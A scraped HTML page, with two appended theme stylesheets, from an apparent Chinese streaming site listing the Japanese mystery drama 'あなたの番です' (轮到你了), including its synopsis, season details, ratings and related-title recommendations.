			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/tv/ldnl/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Start Single POST -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/TVSeries">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='139747'/>
        <!-- Head Show Info -->
        <div class="sheader">
	        <div class="poster">
	            <img itemprop="image" src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/10/kCizq8LyndTE0FrSTKCEDmhRNb0-225x300.jpg" alt="轮到你了">
	        </div>
	        <div class="data">
		        <h1>轮到你了</h1>
        		<div class="extra">
        			<span class="date"  itemprop="dateCreated">Apr. 14, 2019</span>        			<span><a href="https://www.pipiysb.com/network/nippon-tv/" rel="tag">NIPPON TV</a></span>
        		</div>
		        <div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="轮到你了">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="139747" data-rating="8" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">8</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">2</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		    <a href="https://www.pipiysb.com/genre/jq/" rel="tag">剧情</a><a href="https://www.pipiysb.com/genre/xn/" rel="tag">悬疑</a>        		</div>
            </div>
        </div>


        <!-- Show Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
                <li><a href="#episodes">集数</a></li>        	    <li><a href="#info">信息</a></li>
        	            	            	</ul>
        </div>

        <!-- Single Post Ad -->
        
        <!-- Seasons and Episodes List -->
        <div id='episodes' class='sbox fixidtab'><h2>播放列表</h2><div id='serie_contenido'><div id='seasons'><div class='se-c'><div class='se-q'><a href="https://www.pipiysb.com/sea/ludnl/"><span class='se-t se-o'>1</span><span class='title'>季1<i>Apr. 14, 2019</i><i>已完結</i></span></a></div></div><div class='se-c'><div class='se-q'><span class='se-t'>2</span><span class='title'>季2<i>Dec. 10, 2021</i><div class='se_rating'>10</div></span></div><div class='se-a'><ul class='episodios'><li class='none'>本季还没有剧集</li></ul></div></div></div></div></div>
        <!-- Show Cast -->
        <div id="cast" class="sbox fixidtab">
        	<h2>制片人</h2>
        	<div class="persons">
        		<div class="person"><div class="img"><a href="https://www.pipiysb.com/creators/yasushi-akimoto/"><img alt="Yasushi Akimoto" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/gCunE75HlmA8VG67mtkuuRwAdXg.jpg" /></a></div><div class="data"><div class="name"><a href="https://www.pipiysb.com/creators/yasushi-akimoto/">Yasushi Akimoto</a></div><div class="caracter">制片人</div></div></div>        	</div>
        	<h2>演员</h2>
        	<div class="persons">
        		        	</div>
        </div>

        <!-- Show Trailer -->
        
        <!-- Show Information -->
        <div id="info" class="sbox fixidtab">
            <h2>简介</h2>
            <div class="wp-content">
                <p>温柔的妻子菜奈（原田知世饰）和天真浪漫的丈夫翔太（田中圭饰），是一对有年差的姐弟恋夫妇，他们刚搬到东京都内的高级公寓，幸福甜蜜的两人对新生活充满期待。搬家当天公寓要开居民会，菜奈猜拳输给了翔太，便独自前去参加。</p>
<p>　　除会长早苗（木村多江饰）、管理人床岛（竹中直人饰）以外，还有田宫（生濑胜久饰）、黑岛（西野七濑饰）等共十三人参加了居民会。闲聊时，床岛一句“谁都有想杀某个人的瞬间”让众人虽有些犹豫但还是纷纷谈论起恨不得他死的那个人，接着话题就意外地转向了“只要交换杀人目标就不会被抓”。</p>
<p>　　床岛向众人提议，每个人都公布自己想杀的人。大家觉得只是个游戏，并未多想，就在多余的投票纸上写下了那个人的名字，随后还抽了签。</p>
<p>　　这一次居民会，拉开了菜奈和翔太深陷其中的恐怖杀人游戏的序幕……！</p>
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/iiENzrFSZnOnudSDicv7XzRqbsU.jpg' title='轮到你了'><img src='https://image.tmdb.org/t/p/w300/iiENzrFSZnOnudSDicv7XzRqbsU.jpg' alt='轮到你了'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/lAk2ndbX9KT6dTTuaDNPsAniJZw.jpg' title='轮到你了'><img src='https://image.tmdb.org/t/p/w300/lAk2ndbX9KT6dTTuaDNPsAniJZw.jpg' alt='轮到你了'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/b4gRAw9yXTdhPhvLdKneqIgHu9A.jpg' title='轮到你了'><img src='https://image.tmdb.org/t/p/w300/b4gRAw9yXTdhPhvLdKneqIgHu9A.jpg' alt='轮到你了'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">あなたの番です</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb评分</b>
                <span class="valor">
                    <b id="repimdb"><strong>7.9</strong> 24票</b>
                </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">首映日期</b>
                <span class="valor">Apr. 14, 2019</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">上次播出日期</b>
                <span class="valor">Dec. 10, 2021</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">季数</b>
                <span class="valor">2</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">集数</b>
                <span class="valor">22</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">本集片长</b>
                <span class="valor">46分钟 </span>
            </div>
                    </div>

        <!-- Show Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>2</b></span><a data-id='139747' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.pipiysb.com/tv/ldnl/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='139747' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=轮到你了&url=https://www.pipiysb.com/tv/ldnl/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.pipiysb.com/tv/ldnl/' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='139747' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.pipiysb.com/tv/ldnl/&media=https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w500/iiENzrFSZnOnudSDicv7XzRqbsU.jpg&description=轮到你了","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='139747' rel='nofollow' href='whatsapp://send?text=轮到你了%20-%20https://www.pipiysb.com/tv/ldnl/' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Show Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.pipiysb.com/tv/tongtnm/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/05/ejsuzouYZFSEPkpaLLBVamifouL-185x278.jpg" alt="疼痛难免" /></a></article><article><a href="https://www.pipiysb.com/tv/aqgy/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/03/4ZFXzcILcdiqHkQj8h9V6MSw9Uk-185x278.jpg" alt="爱情公寓" /></a></article><article><a href="https://www.pipiysb.com/tv/%e5%a6%96%e7%b2%be%e7%a7%8d%e6%a4%8d%e6%89%8b%e5%86%8c/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/h7vc5gVnlxWDcupQw3zd9qAYx9k-185x278.jpg" alt="妖精种植手册" /></a></article><article><a href="https://www.pipiysb.com/tv/hzgg/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/01/6HRRG1GeNc1BfvvykQ5zfdEOVSW-185x278.jpg" alt="还珠格格" /></a></article><article><a href="https://www.pipiysb.com/tv/dishugaita/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/w8lrENZZBMHTUpXNUlxt81Ks7G2-185x278.jpg" alt="低俗怪谈：天使之城" /></a></article><article><a href="https://www.pipiysb.com/tv/hs/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/3ePlESS6eyUj9W7yPEbzhwWaiFo-185x278.jpg" alt="黄石" /></a></article><article><a href="https://www.pipiysb.com/tv/severance/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/05/n9BtnJNV9rW1d0h4XhYIdA8m9YI-185x278.jpg" alt="人生切割术" /></a></article><article><a href="https://www.pipiysb.com/tv/zmsd/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/12/3tB56HuhnY6ybka1ySMaNR1OcB9-185x278.jpg" alt="照明商店" /></a></article><article><a href="https://www.pipiysb.com/tv/smbx/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/11/s4b6C3B8M4JVGNvugs0jR7E1ywd-185x278.jpg" alt="生命不息" /></a></article><article><a href="https://www.pipiysb.com/tv/yybps/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/12/aFUnNQwXTHaMT0mGK9QxomDTNIf-1-185x278.jpg" alt="幽游白书" /></a></article><article><a href="https://www.pipiysb.com/tv/shwj/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/07/ux2rpVlRmXU15dlK2GFuCAukJhS-185x278.jpg" alt="生化危机" /></a></article><article><a href="https://www.pipiysb.com/tv/santij/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/01/q2sNliRi4j0ncXKUO1x0MldR20A-185x278.jpg" alt="三体" /></a></article></div></div>
        <!-- Show comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv/ldnl/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.pipiysb.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.pipiysb.com%2Ftv%2Fldnl%2F">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Show breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com/tv/"><span itemprop="name">电视剧</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com/tv/ldnl/"><span itemprop="name">轮到你了</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post -->
    

    <!-- Show Sidebar -->
    <div class="sidebar right scrolling">
    	<aside id="dtw_content-4" class="widget doothemes_widget"><h2 class="widget-title">相关推荐</h2><div class="dtw_content">
<article class="w_item_b"  id="post-150225">
	<a href="https://www.pipiysb.com/films/fenglinshanhua/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/ySD5fHM5Lb3dVnRGAQ74aHdmN2K-90x135.jpg" alt="风林火山" />
		</div>
		<div class="data">
				<h3>风林火山</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 5.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150223">
	<a href="https://www.pipiysb.com/films/linzujiat/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/msX6Gv6MzP9IMbuV6XbUC9U2xCu-90x135.jpg" alt="临租家庭" />
		</div>
		<div class="data">
				<h3>临租家庭</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150221">
	<a href="https://www.pipiysb.com/films/sharenjing/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/cqbXxAw9sUr4tJ5ffEwtnz6IL9o-90x135.jpg" alt="杀人鲸" />
		</div>
		<div class="data">
				<h3>杀人鲸</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150217">
	<a href="https://www.pipiysb.com/films/lazhgkt/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/unGnQyrqtNY4Bfv3BjVwCyYqDCc-90x135.jpg" alt="猎战狂徒" />
		</div>
		<div class="data">
				<h3>猎战狂徒</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150203">
	<a href="https://www.pipiysb.com/films/nlunb/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/8l88dZ7XwwiJo0qLJ80RiO8pw5A-90x135.jpg" alt="纽伦堡" />
		</div>
		<div class="data">
				<h3>纽伦堡</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150199">
	<a href="https://www.pipiysb.com/films/zhiyjyxhp/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/ifM7LfaIIkiQ03bXn5MVe87uLf9-90x135.jpg" alt="志愿军：浴血和平" />
		</div>
		<div class="data">
				<h3>志愿军：浴血和平</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 5.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150193">
	<a href="https://www.pipiysb.com/films/jizhitche/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/eLIpXOC8ux9EalACY0ujqWmgU0C-90x135.jpg" alt="禁止停车" />
		</div>
		<div class="data">
				<h3>禁止停车</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150183">
	<a href="https://www.pipiysb.com/films/jixingmensha/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/ckz0MSMog9RClCL4DsMaEYtO3jO-90x135.jpg" alt="即兴谋杀" />
		</div>
		<div class="data">
				<h3>即兴谋杀</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 3.3</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150177">
	<a href="https://www.pipiysb.com/films/fengkuangdngwuc2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/vmz5Ev5dZGPltYH58wOZhPmxL7Z-90x135.jpg" alt="疯狂动物城2" />
		</div>
		<div class="data">
				<h3>疯狂动物城2</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150171">
	<a href="https://www.pipiysb.com/films/putougshi/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/8KY73lednc1PMVOzzD1hRohPf2g-90x135.jpg" alt="普通事故" />
		</div>
		<div class="data">
				<h3>普通事故</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.6</b>
				</span>
		</div>
	</a>
</article>
</div></aside>    </div>


</div>
<!-- End Single POST -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3
body_size: 2346
content:
/*
Theme Name: DooPlay Child
Version: 2.4.3
Template: dooplay
Theme URI: https://doothemes.com/items/dooplay/
Author: Doothemes
Author URI: https://doothemes.com/
Text Domain: dooplay
Description: Dooplay is undoubtedly the best and most powerful framework, with access to a large volume of content with a single click, completely optimized.
License: License Limited
License URI: http://doothemes.com/license-limited/
Tags: theme-options, one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template
*/
.update{position:absolute;top:5px;left:5px;padding:2px 8px;line-height:16px;font-size:12px;background:rgba(171,104,55,.91);color:#fff;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:0 0 4px 0}
.media-body{flex: 1;}
.menbbox{display: flex;justify-content: space-around;}
.mbjb{display: flex;background-color: #bc9860; padding: 2%;border-radius: 5px; color: #fff; min-width: 33%;}
.media-body .mb-1{font-size: 20px; margin-bottom: 10px;}
.page_user .content .membership h2{float: none !important;}
.mbtips{margin-bottom: 20px;}
.micbtn{background-color: #a1804d; padding: 4px 8px; border-radius: 5px; font-size: 14px; color: #fff;display: inline-block;border: 2px solid #795e32;position: absolute;right: 0px; bottom: 0px;width: 78px;text-align: center;}
.micbtn:hover{background-color: #c4892e;border-color: #8d611d;}
.leijibg{background-color: #bc6060;}
.huibg{background-color: #5a7986;}
.huibg .micbtn{background-color:#395e6d;border: 2px solid #214b5c;}
.huibg .micbtn:hover{background-color: #588698;}
.mbjb .mb-0{margin-top: 15px;}
.ricons{position: relative;}
.mebchongzhi{margin-top: 20px;background-color: #383438; padding: 3%;border-radius: 5px;}
.jinerbox{display: flex;}
.jinecb{padding: 5px 10px;background-color: #a19684; margin-right: 8px; border-radius: 5px;text-align: center;color: #fff; width: 18%;line-height: 32px;position: relative; cursor: pointer;}
.text-muted{font-size: 16px;}
.jinecb:hover{background-color: #b2a590;}
.jinecb.curr{background-color: #bc9860;}
.jinecb.curr svg{position: absolute;left: 10px;display: inline-block;}
.jinecb svg{display: none;}

.lvsebtns{background-color: #0f758b; color: #fff; padding: 10px 15px; border-radius: 5px; display:inline-block; margin-left: 20px;border: 2px solid #4097ac;}
.lvsebtns:hover{background-color: #4097ac;border: 2px solid #0f758b;}
.cjzboxn {margin-top: 30px; font-size: 16px;}
.cjzboxn>span{display: inline-block;width: 140px;}
.cjzboxn>span b{color: #ffb542;}

.zhifubox{background-color: rgba(0, 0, 0, 0.7); position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999; display: flex;align-items: center;justify-content: center;display: none}
.zhifuneib{background-color: #fff;display: flex;padding: 10px;width: 300px; margin: auto;border-radius: 12px;box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);animation: swal2-show .3s;    box-sizing: border-box;flex-direction: column;    position: relative;}
.swal2-close{top: 5px;right: 5px;font-size: 1.5em;  position: absolute;width: 1.2em;  background: 0 0; height: 1.2em;  line-height: 1.2em;cursor: pointer;box-shadow:0 5px 20px rgba(0,0,0,0.2);border: inherit; border-radius: 50px;}
.swal2-close:hover{box-shadow:0 5px 20px rgba(0,0,0,0.3);}
.pay-item{    width: 100%;height: 80px;border: 0;cursor: pointer;font-size: 1.25rem;display: inline-block;line-height: 80px;text-align: center;position: relative;}
.zhifuneib .pay-item i{display: inline-block;width: 40px;height: 100%;vertical-align: middle;}
.zhifuneib .alipay{background: url('./assets/img/alic.png') center no-repeat;}
.zhifuneib .paypal{background: url('./assets/img/paypal.png') center no-repeat;}
.zhifuneib .wxplay{background: url('./assets/img/wxplay.png') center no-repeat;}
.zhifuneib .cz{background: url('./assets/img/cz.png') center no-repeat;}
.pay-item span{    display: inline-block;    text-align: center;width: 120px;    vertical-align: middle;white-space: nowrap;    overflow: hidden;text-overflow: ellipsis;color: #666;}
.pay-item:hover span{color: #ff4081;}
.zhifuneib .pay-button-box .pay-item+.pay-item{border-top: 1px solid #e6e6e6;}
.pay-button-box{padding: 1rem;}
.pay-wait-box{padding: 1rem;display: none}
.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-color: #ffa85c;color: #ffa85c;display: flex}
.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:2.75em}
.pay-html-container{color: #666; text-align: center; font-size: 1.1em;}
.pay-actions{margin-top: 15px; display: flex;justify-content: center;flex-wrap: wrap;align-items: center;    font-size: 1.0625rem;}
.pay-actions button{cursor: pointer;font-weight: 500;border-radius: 5px;border: none;color: #fff;margin: 0.3125rem;padding: 0.6rem 1.6rem;}
.pay-confirm{background-color: #3085d6;}
.pay-cancel{background-color: #ee5353;}
.pay-confirm:hover{background-color: #4296e7;}
.pay-cancel:hover{background-color: #ff6a6a;}

#addvips .jinerbox{justify-content: center;}
.hytips{text-align: center;margin-top: 20px; line-height: 22px;}
.cjzboxn{text-align: center;}
.hytips span{color: #ffbc53;}
.cztips{color: #ff472b;margin-left: 20px;display: none}
.lvsebtns.nos{background-color: #b4b4b4;border: 2px solid #7f8182;cursor: default;}
.noclicklogin{font-size: 24px;}
.dtuser a.noclicklogin i {
    font-size: 24px
}
.dtuser a.noclicklogin {
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.noclicklogin:hover {
    color: #408BEA
}
@media only screen and (max-width: 768px) {
   
}
@media only screen and (max-width: 768px) {
    .pay-button-box{padding: 0.8rem;}
    .pay-item{height: 76px;line-height: 76px;}
    .pay-wait-box{padding: 0.8rem;}
    .swal2-icon{width: 3em;height: 3em;margin: 0.75em auto 0.75em}
    .pay-actions{margin-top: 10px;}
    .pay-actions button{ margin:0 0.3125rem; }
    .zhifuneib{}

    .menbbox{display: block; padding: 0 2%;}
    .mbjb{margin-bottom: 2%;}
    .jinerbox{display: block;}
    .jinbtn{float: left; width: 49%;margin-right: 2%;margin-bottom: 2%;}
    .jinbtn:nth-child(2n){margin-right: 0; }
    .jinerbox:after{display: table;content: '';clear: both;}
    .jinecb.curr svg{height: 24px;width: 24px; margin-top: 5px;}
}

#single.nofilter{backdrop-filter: inherit !important;}
.nofilter.dooplay_player iframe.metaframe{position:fixed !important;top:0;left:0;right:0;bottom:0;z-index:99999;width:100%;height:100%;}
/*.nofilter .pframe,.nofilter #playcontainer,.nofilter.dooplay_player{position: inherit !important;}*/





--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3
body_size: 9647
content:
a {
    color: #408bea
}
body {
    background: #fff;
    color: #222D34
}
#dt_contenedor {
    background-color: #f5f7fa
}
header.main {
    background: #fff
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: #f5f7fa;
    border: 1px solid #eceff5
}
header.main .hbox .search form:hover {
    border: 1px solid #d0d5de
}
header.main .hbox .search form input[type=text] {
    color: #4C5765;
